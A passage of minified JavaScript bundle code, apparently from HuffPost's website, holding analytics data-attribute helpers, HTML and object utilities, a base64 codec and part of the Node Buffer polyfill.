0!==arguments[2]?arguments[2]:{},width:r.width,height:r.height,credit:r.credit,creditUrl:r.creditUrl,ops:r.ops}};const d=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)return null;if("string"==typeof e){var r=c(e),i=(0,a.A)(r,2),o=i[0],d=i[1];return p("hector",u(o,t),d)}var f=l(e),h=c("string"==typeof f?f:l(f)),m=(0,a.A)(h,2),g=m[0],b=m[1],v="object"===(0,n.A)(f)&&"externalUrl"===f.type?"static":"hector";if("static"===v){var y=0===g.indexOf("//")?"https:":"",_=new URL(y+g);return _.protocol="https",s(_)?p(v,_.toString(),b,e):function(e){return p("hector",u("default-entry.jpg",e))}(t)}return p(v,u(g,t),b,e)}},5709:(e,t,r)=>{"use strict";r.d(t,{cp:()=>n});var n=r(62688).string.isRequired},51227:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getRecircCetDataVars:()=>p,setLinkCetDataVars:()=>l,setSubbuzzCetDataVars:()=>f,setWebActionCetDataVars:()=>u,setZoneLevelCetDataVars:()=>d});var n=r(14102),a=(r(95763),r(63658).carmotProviderEnabled,r(18832).findEditionIdFromHostname),i={b:"huffpost_us_3rd_party_674",n:"the_huffington_post_584",l:"huffpost_life_308",br:"huffpost_br_627",ca:"huffpost_ca_629",es:"huffpost_es_19",fr:"huffingtonpost",in:"huffpost_india_124",jp:"huffpost_japan_567",it:"huffpost_it_483",kr:"huffpost_kr_133",qc:"huffpost_qu_bec_18",uk:"huffpost_uk_744",gr:"huffpost_gr_317",spoilsuk:"the_spoils_379"},o=(n(i),new Date("2019-01-22T20:53:00.000Z"),function(e){var t,r="";try{var n=new URL(e);t=n.hostname,r=n.pathname}catch(e){}var o=r.match(/[a-z0-9-]+\/([a-z0-9-]*)_(a|b|l|n|[a-z]{2})_([a-f0-9]{1,24})/);if(o&&o.length){var s=o[2],c=o[3],l=a(t);c.match(/^[0-9]+$/)&&["b","n"].includes(s)&&"us"!==l&&(s=l);var u=i[s];return u||(u=i[l]),u||(u=i.n),[u,c]}return[null,null]}),s=r(48511),c=r(19682);function l(e,t,r,n){var a,i,l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",u=(arguments.length>5&&void 0!==arguments[5]?arguments[5]:{}).sidebar,p=void 0===u?"":u,d=!1,f=c(t),h=t&&t.includes("entry/"),m=t&&t.includes("games/"),g=t&&t.includes("membership"),b=t;if(f)i=g?"utility":m?"game":h?"buzz":"feed";else{try{a=new URL(t)}catch(e){return{}}(d=s(a))?i="url":h?(i="buzz",b=o(t)[1]):g?(b=a.pathname,i="utility"):(b=a.pathname,i="feed")}return{"data-vars-item-name":r,"data-vars-item-type":n,"data-vars-unit-name":p||l,"data-vars-unit-type":e,"data-vars-target-content-id":b,"data-vars-target-content-type":i,"data-vars-type":d?"web_external_link":"web_internal_link"}}function u(e,t){if(!e)return{};var r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r={unitName:"right",unitType:"sidebar"},n={unitName:t,unitType:"buzz_body"};if(t){if("header"===e)return{unitName:t,unitType:"buzz_head"};if("footer"===e)return n;if("side"===e)return{unitName:"left",unitType:"sidebar"};if("follow"===e||"sidebar"===e)return r;if("liveblog"===e||"liveblog_copy_link"===e)return n;if("nav_bar"===e)return{unitName:t,unitType:"nav_bar"}}else{if("follow"===e||"sidebar"===e)return r;if("nav_bar"===e)return{unitName:"site_header",unitType:"nav_bar"}}return{unitName:"main",unitType:"feed"}}(e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),n="share";return"follow"===e?n="subscribe_follow":"bookmark"===t||"liveblog_copy_link"===e?n="save":["comments","open_notification_center"].includes(t)?n="open":"see_more"===t&&"liveblog"!==e?n="navigate":("more_updates"===t||"see_more"===t&&"liveblog"===e)&&(n="show"),{"data-vars-item-name":t,"data-vars-item-type":"button","data-vars-action-type":n,"data-vars-action-value":t,"data-vars-unit-type":r.unitType,"data-vars-unit-name":r.unitName,"data-vars-type":"web_content_action"}}function p(e,t,r,n){return{"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n}}function d(e){return{"data-vars-subunit-name":e,"data-vars-subunit-type":"package","data-vars-unit-name":"main","data-vars-unit-type":"feed"}}function f(e,t,r,n,a){return{"data-vars-subunit-name":r,"data-vars-subunit-type":n,"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-item-name":a,"data-vars-item-type":"subbuzz"}}},81755:(e,t,r)=>{var n=r(93799),a=n.parseDOM,i=n.DomUtils,o=r(42639),s=o.decode,c=o.encode,l=/(?:[\xA9\xAE\u2122\u23E9-\u23EF\u23F3\u23F8-\u23FA\u24C2\u25B6\u2600-\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDE51\uDF00-\uDFFF]|\uD83D[\uDC00-\uDE4F\uDE80-\uDEFF]|\uD83E[\uDD00-\uDDFF])/g;e.exports={extractScriptTags:function(e){var t=function(e,t){var r=a(e),n=function(e){return e.type===t||"tag"===e.type&&e.name===t};return{matchedTags:r.filter(n),otherTags:r.filter((function(e){return!n(e)}))}}(e,"script");return{scriptTags:t.matchedTags.map((function(e){var t=e.children.reduce((function(e,t){return"".concat(e).concat("text"===t.type?t.data:"")}),"");return{attribs:e.attribs,scriptBody:t}})),otherHtml:t.otherTags.map((function(e){return function(e){return i.getOuterHTML(e).trim()}(e)})).join("").trim()}},emojiScrub:function(e){return e&&"string"==typeof e?e.replace(l,(function(e){return'<span class="emoji">'.concat(e,"</span>")})):e},htmlDecode:s,htmlEncode:c,removeHTMLTags:function(e){return e.replace(/<[^>]*>/g,"")}}},8996:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.reduce((function(e,t){return e&&e[t]}),e);return void 0!==n?n:r}},67552:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getIn:()=>n.A,isEmpty:()=>p,mapObject:()=>d,removeKeys:()=>f,requireIn:()=>h,setIn:()=>s,updateIn:()=>c});var n=r(8996),a=r(41705);function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const s=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.length,a=Array.isArray(e)?e.slice():o({},e);return t.reduce((function(e,t,i){if(i===n-1)return e[t]=r,a;var s=e[t],c=Array.isArray(s)?s.slice():o({},s);return e[t]=c,0===i&&(a[t]=c),c}),a)},c=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var a=(0,n.A)(e,t);return s(e,t,r(a))};var l=r(40694),u=Object.prototype.hasOwnProperty;const p=function(e){if(null===e)return!0;if(void 0===e)return!0;if(e.length>0)return!1;if(0===e.length)return!0;if("object"!==(0,l.A)(e))return!1;for(var t in e)if(u.call(e,t))return!1;return!0},d=function(e,t){var r=t;if("object"!==(0,l.A)(e))throw new Error("mapObject expects an object as first argument, ".concat((0,l.A)(e)," given"));return"function"!=typeof t&&(console.warn("mapObject expects a function as second argument, ".concat((0,l.A)(t)," given")),r=function(e){return e}),Object.entries(e).map((function(e){return[e[0],r(e[1])]})).reduce((function(e,t){return Object.assign(e,(0,a.A)({},t[0],t[1])),e}),{})},f=function(e,t){return"object"!==(0,l.A)(e)?e:Object.entries(e).reduce((function(e,r){return t(r[1],r[0])||Object.assign(e,(0,a.A)({},r[0],r[1])),e}),{})},h=function(e,t){var r="__NONE__",a=(0,n.A)(e,t,r);if(a===r)throw Error("requireIn: no value found for path");return a}},37322:(e,t)=>{"use strict";t.byteLength=function(e){var t=s(e),r=t[0],n=t[1];return 3*(r+n)/4-n},t.toByteArray=function(e){var t,r,i=s(e),o=i[0],c=i[1],l=new a(function(e,t,r){return 3*(t+r)/4-r}(0,o,c)),u=0,p=c>0?o-4:o;for(r=0;r<p;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],l[u++]=t>>16&255,l[u++]=t>>8&255,l[u++]=255&t;return 2===c&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,l[u++]=255&t),1===c&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,l[u++]=t>>8&255,l[u++]=255&t),l},t.fromByteArray=function(e){for(var t,n=e.length,a=n%3,i=[],o=16383,s=0,l=n-a;s<l;s+=o)i.push(c(e,s,s+o>l?l:s+o));return 1===a?(t=e[n-1],i.push(r[t>>2]+r[t<<4&63]+"==")):2===a&&(t=(e[n-2]<<8)+e[n-1],i.push(r[t>>10]+r[t>>4&63]+r[t<<2&63]+"=")),i.join("")};for(var r=[],n=[],a="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=0;o<64;++o)r[o]=i[o],n[i.charCodeAt(o)]=o;function s(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");return-1===r&&(r=t),[r,r===t?0:4-r%4]}function c(e,t,n){for(var a,i,o=[],s=t;s<n;s+=3)a=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),o.push(r[(i=a)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return o.join("")}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},38891:(e,t,r)=>{"use strict";const n=r(37322),a=r(8239),i="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;t.Buffer=c,t.SlowBuffer=function(e){return+e!=e&&(e=0),c.alloc(+e)},t.INSPECT_MAX_BYTES=50;const o=2147483647;function s(e){if(e>o)throw new RangeError('The value "'+e+'" is invalid for option "size"');const t=new Uint8Array(e);return Object.setPrototypeOf(t,c.prototype),t}function c(e,t,r){if("number"==typeof e){if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return p(e)}return l(e,t,r)}function l(e,t,r){if("string"==typeof e)return function(e,t){if("string"==typeof t&&""!==t||(t="utf8"),!c.isEncoding(t))throw new TypeError("Unknown encoding: "+t);const r=0|m(e,t);let n=s(r);const a=n.write(e,t);return a!==r&&(n=n.slice(0,a)),n}(e,t);if(ArrayBuffer.isView(e))return function(e){if(Y(e,Uint8Array)){const t=new Uint8Array(e);return f(t.buffer,t.byteOffset,t.byteLength)}return d(e)}(e);if(null==e)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(Y(e,ArrayBuffer)||e&&Y(e.buffer,ArrayBuffer))return f(e,t,r);if("undefined"!=typeof SharedArrayBuffer&&(Y(e,SharedArrayBuffer)||e&&Y(e.buffer,SharedArrayBuffer)))return f(e,t,r);if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');const n=e.valueOf&&e.valueOf();if(null!=n&&n!==e)return c.from(n,t,r);const a=function(e){if(c.isBuffer(e)){const t=0|h(e.length),r=s(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||J(e.length)?s(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(a)return a;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return c.from(e[Symbol.toPrimitive]("string"),t,r);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function u(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function p(e){return u(e),s(e<0?0:0|h(e))}function d(e){const t=e.length<0?0:0|h(e.length),r=s(t);for(let n=0;n<t;n+=1)r[n]=255&e[n];return r}function f(e,t,r){if(t<0||e.byteLength<t)throw new RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw new RangeError('"length" is outside of buffer bounds');let n;return n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),Object.setPrototypeOf(n,c.prototype),n}function h(e){if(e>=o)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o.toString(16)+" bytes");return 0|e}function m(e,t){if(c.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||Y(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);const r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let a=!1;for(;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return G(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return Z(e).length;default:if(a)return n?-1:G(e).length;t=(""+t).toLowerCase(),a=!0}}function g(e,t,r){let n=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return R(this,t,r);case"utf8":case"utf-8":return S(this,t,r);case"ascii":return T(this,t,r);case"latin1":case"binary":return O(this,t,r);case"base64":return k(this,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return L(this,t,r);default:if(n)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),n=!0}}function b(e,t,r){const n=e[t];e[t]=e[r],e[r]=n}function v(e,t,r,n,a){if(0===e.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),J(r=+r)&&(r=a?0:e.length-1),r<0&&(r=e.length+r),r>=e.length){if(a)return-1;r=e.length-1}else if(r<0){if(!a)return-1;r=0}if("string"==typeof t&&(t=c.from(t,n)),c.isBuffer(t))return 0===t.length?-1:y(e,t,r,n,a);if("number"==typeof t)return t&=255,"function"==typeof Uint8Array.prototype.indexOf?a?Uint8Array.prototype.indexOf.call(e,t,r):Uint8Array.prototype.lastIndexOf.call(e,t,r):y(e,[t],r,n,a);throw new TypeError("val must be string, number or Buffer")}function y(e,t,r,n,a){let i,o=1,s=e.length,c=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return-1;o=2,s/=2,c/=2,r/=2}function l(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(a){let n=-1;for(i=r;i<s;i++)if(l(e,i)===l(t,-1===n?0:i-n)){if(-1===n&&(n=i),i-n+1===c)return n*o}else-1!==n&&(i-=i-n),n=-1}else for(r+c>s&&(r=s-c),i=r;i>=0;i--){let r=!0;for(let n=0;n<c;n++)if(l(e,i+n)!==l(t,n)){r=!1;break}if(r)return i}return-1}function _(e,t,r,n){r=Number(r)||0;const a=e.length-r;n?(n=Number(n))>a&&(n=a):n=a;const i=t.length;let o;for(n>i/2&&(n=i/2),o=0;o<n;++o){const n=parseInt(t.substr(2*o,2),16);if(J(n))return o;e[r+o]=n}return o}function w(e,t,r,n){return K(G(t,e.length-r),e,r,n)}function E(e,t,r,n){return K(function(e){const t=[];for(let r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(t),e,r,n)}function x(e,t,r,n){return K(Z(t),e,r,n)}function A(e,t,r,n){return K(function(e,t){let r,n,a;const i=[];for(let o=0;o<e.length&&!((t-=2)<0);++o)r=e.charCodeAt(o),n=r>>8,a=r%256,i.push(a),i.push(n);return i}(t,e.length-r),e,r,n)}function k(e,t,r){return 0===t&&r===e.length?n.fromByteArray(e):n.fromByteArray(e.slice(t,r))}function S(e,t,r){r=Math.min(e.length,r);const n=[];let a=t;for(;a<r;){const t=e[a];let i=null,o=t>239?4:t>223?3:t>191?2:1;if(a+o<=r){let r,n,s,c;switch(o){case 1:t<128&&(i=t);break;case 2:r=e[a+1],128==(192&r)&&(c=(31&t)<<6|63&r,c>127&&(i=c));break;case 3:r=e[a+1],n=e[a+2],128==(192&r)&&128==(192&n)&&(c=(15&t)<<12|(63&r)<<6|63&n,c>2047&&(c<55296||c>57343)&&(i=c));break;case 4:r=e[a+1],n=e[a+2],s=e[a+3],128==(192&r)&&128==(192&n)&&128==(192&s)&&(c=(15&t)<<18|(63&r)<<12|(63&n)<<6|63&s,c>65535&&c<1114112&&(i=c))}}null===i?(i=65533,o=1):i>65535&&(i-=65536,n.push(i>>>10&1023|55296),i=56320|1023&i),n.push(i),a+=o}return function(e){const t=e.length;if(t<=C)return String.fromCharCode.apply(String,e);let r="",n=0;for(;n<t;)r+=String.fromCharCode.apply(String,e.slice(n,n+=C));return r}(n)}t.kMaxLength=o,c.TYPED_ARRAY_SUPPORT=function(){try{const e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),c.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(c.prototype,"parent",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.buffer}}),Object.defineProperty(c.prototype,"offset",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.byteOffset}}),c.poolSize=8192,c.from=function(e,t,r){return l(e,t,r)},Object.setPrototypeOf(c.prototype,Uint8Array.prototype),Object.setPrototypeOf(c,Uint8Array),c.alloc=function(e,t,r){return function(e,t,r){return u(e),e<=0?s(e):void 0!==t?"string"==typeof r?s(e).fill(t,r):s(e).fill(t):s(e)}(e,t,r)},c.allocUnsafe=function(e){return p(e)},c.allocUnsafeSlow=function(e){return p(e)},c.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==c.prototype},c.compare=function(e,t){if(Y(e,Uint8Array)&&(e=c.from(e,e.offset,e.byteLength)),Y(t,Uint8Array)&&(t=c.from(t,t.offset,t.byteLength)),!c.isBuffer(e)||!c.isBuffer(t))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;let r=e.length,n=t.length;for(let a=0,i=Math.min(r,n);a<i;++a)if(e[a]!==t[a]){r=e[a],n=t[a];break}return r<n?-1:n<r?1:0},c.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(e,t){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return c.alloc(0);let r;if(void 0===t)for(t=0,r=0;r<e.length;++r)t+=e[r].length;const n=c.allocUnsafe(t);let a=0;for(r=0;r<e.length;++r){let t=e[r];if(Y(t,Uint8Array))a+t.length>n.length?(c.isBuffer(t)||(t=c.from(t)),t.copy(n,a)):Uint8Array.prototype.set.call(n,t,a);else{if(!c.isBuffer(t))throw new TypeError('"list" argument must be an Array of Buffers');t.copy(n,a)}a+=t.length}return n},c.byteLength=m,c.prototype._isBuffer=!0,c.prototype.swap16=function(){const e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(let t=0;t<e;t+=2)b(this,t,t+1);return this},c.prototype.swap32=function(){const e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(let t=0;t<e;t+=4)b(this,t,t+3),b(this,t+1,t+2);return this},c.prototype.swap64=function(){const e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(let t=0;t<e;t+=8)b(this,t,t+7),b(this,t+1,t+6),b(this,t+2,t+5),b(this,t+3,t+4);return this},c.prototype.toString=function(){const e=this.length;return 0===e?"":0===arguments.length?S(this,0,e):g.apply(this,arguments)},c.prototype.toLocaleString=c.prototype.toString,c.prototype.equals=function(e){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===c.compare(this,e)},c.prototype.inspect=function(){let e="";const r=t.INSPECT_MAX_BYTES;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},i&&(c.prototype[i]=c.prototype.inspect),c.prototype.compare=function(e,t,r,n,a){if(Y(e,Uint8Array)&&(e=c.from(e,e.offset,e.byteLength)),!c.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===a&&(a=this.length),t<0||r>e.length||n<0||a>this.length)throw new RangeError("out of range index");if(n>=a&&t>=r)return 0;if(n>=a)return-1;if(t>=r)return 1;if(this===e)return 0;let i=(a>>>=0)-(n>>>=0),o=(r>>>=0)-(t>>>=0);const s=Math.min(i,o),l=this.slice(n,a),u=e.slice(t,r);for(let e=0;e<s;++e)if(l[e]!==u[e]){i=l[e],o=u[e];break}return i<o?-1:o<i?1:0},c.prototype.includes=function(e,t,r){return-1!==this.indexOf(e,t,r)},c.prototype.indexOf=function(e,t,r){return v(this,e,t,r,!0)},c.prototype.lastIndexOf=function(e,t,r){return v(this,e,t,r,!1)},c.prototype.write=function(e,t,r,n){if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}const a=this.length-t;if((void 0===r||r>a)&&(r=a),e.length>0&&(r<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let i=!1;for(;;)switch(n){case"hex":return _(this,e,t,r);case"utf8":case"utf-8":return w(this,e,t,r);case"ascii":case"latin1":case"binary":return E(this,e,t,r);case"base64":return x(this,e,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return A(this,e,t,r);default:if(i)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),i=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};const C=4096;function T(e,t,r){let n="";r=Math.min(e.length,r);for(let a=t;a<r;++a)n+=String.fromCharCode(127&e[a]);return n}function O(e,t,r){let n="";r=Math.min(e.length,r);for(let a=t;a<r;++a)n+=String.fromCharCode(e[a]);return n}function R(e,t,r){const n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);let a="";for(let n=t;n<r;++n)a+=Q[e[n]];return a}function L(e,t,r){const n=e.slice(t,r);let a="";for(let e=0;e<n.length-1;e+=2)a+=String.fromCharCode(n[e]+256*n[e+1]);return a}function N(e,t,r){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>r)throw new RangeError("Trying to access beyond buffer length")}function D(e,t,r,n,a,i){if(!c.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>a||t<i)throw new RangeError('"value" argument is out of bounds');if(r+n>e.length)throw new RangeError("Index out of range")}function q(e,t,r,n,a){V(t,n,a,e,r,7);let i=Number(t&BigInt(4294967295));e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i;let o=Number(t>>BigInt(32)&BigInt(4294967295));return e[r++]=o,o>>=8,e[r++]=o,o>>=8,e[r++]=o,o>>=8,e[r++]=o,r}function I(e,t,r,n,a){V(t,n,a,e,r,7);let i=Number(t&BigInt(4294967295));e[r+7]=i,i>>=8,e[r+6]=i,i>>=8,e[r+5]=i,i>>=8,e[r+4]=i;let o=Number(t>>BigInt(32)&BigInt(4294967295));return e[r+3]=o,o>>=8,e[r+2]=o,o>>=8,e[r+1]=o,o>>=8,e[r]=o,r+8}function P(e,t,r,n,a,i){if(r+n>e.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function B(e,t,r,n,i){return t=+t,r>>>=0,i||P(e,0,r,4),a.write(e,t,r,n,23,4),r+4}function U(e,t,r,n,i){return t=+t,r>>>=0,i||P(e,0,r,8),a.write(e,t,r,n,52,8),r+8}c.prototype.slice=function(e,t){const r=this.length;(e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);const n=this.subarray(e,t);return Object.setPrototypeOf(n,c.prototype),n},c.prototype.readUintLE=c.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||N(e,t,this.length);let n=this[e],a=1,i=0;for(;++i<t&&(a*=256);)n+=this[e+i]*a;return n},c.prototype.readUintBE=c.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||N(e,t,this.length);let n=this[e+--t],a=1;for(;t>0&&(a*=256);)n+=this[e+--t]*a;return n},c.prototype.readUint8=c.prototype.readUInt8=function(e,t){return e>>>=0,t||N(e,1,this.length),this[e]},c.prototype.readUint16LE=c.prototype.readUInt16LE=function(e,t){return e>>>=0,t||N(e,2,this.length),this[e]|this[e+1]<<8},c.prototype.readUint16BE=c.prototype.readUInt16BE=function(e,t){return e>>>=0,t||N(e,2,this.length),this[e]<<8|this[e+1]},c.prototype.readUint32LE=c.prototype.readUInt32LE=function(e,t){return e>>>=0,t||N(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},c.prototype.readUint32BE=c.prototype.readUInt32BE=function(e,t){return e>>>=0,t||N(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},c.prototype.readBigUInt64LE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=t+256*this[++e]+65536*this[++e]+this[++e]*2**24,a=this[++e]+256*this[++e]+65536*this[++e]+r*2**24;return BigInt(n)+(BigInt(a)<<BigInt(32))})),c.prototype.readBigUInt64BE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=t*2**24+65536*this[++e]+256*this[++e]+this[++e],a=this[++e]*2**24+65536*this[++e]+256*this[++e]+r;return(BigInt(n)<<BigInt(32))+BigInt(a)})),c.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||N(e,t,this.length);let n=this[e],a=1,i=0;for(;++i<t&&(a*=256);)n+=this[e+i]*a;return a*=128,n>=a&&(n-=Math.pow(2,8*t)),n},c.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||N(e,t,this.length);let n=t,a=1,i=this[e+--n];for(;n>0&&(a*=256);)i+=this[e+--n]*a;return a*=128,i>=a&&(i-=Math.pow(2,8*t)),i},c.prototype.readInt8=function(e,t){return e>>>=0,t||N(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},c.prototype.readInt16LE=function(e,t){e>>>=0,t||N(e,2,this.length);const r=this[e]|this[e+1]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt16BE=function(e,t){e>>>=0,t||N(e,2,this.length);const r=this[e+1]|this[e]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt32LE=function(e,t){return e>>>=0,t||N(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},c.prototype.readInt32BE=function(e,t){return e>>>=0,t||N(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},c.prototype.readBigInt64LE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=this[e+4]+256*this[e+5]+65536*this[e+6]+(r<<24);return(BigInt(n)<<BigInt(32))+BigInt(t+256*this[++e]+65536*this[++e]+this[++e]*2**24)})),c.prototype.readBigInt64BE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=(t<<24)+65536*this[++e]+256*this[++e]+this[++e];return(BigInt(n)<<BigInt(32))+BigInt(this[++e]*2**24+65536*this[++e]+256*this[++e]+r)})),c.prototype.readFloatLE=function(e,t){return e>>>=0,t||N(e,4,this.length),a.read(this,e,!0,23,4)},c.prototype.readFloatBE=function(e,t){return e>>>=0,t||N(e,4,this.length),a.read(this,e,!1,23,4)},c.prototype.readDoubleLE=function(e,t){return e>>>=0,t||N(e,8,this.length),a.read(this,e,!0,52,8)},c.prototype.readDoubleBE=function(e,t){return e>>>=0,t||N(e,8,this.length),a.read(this,e,!1,52,8)},c.prototype.writeUintLE=c.prototype.writeUIntLE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||D(this,e,t,r,Math.pow(2,8*r)-1,0);let 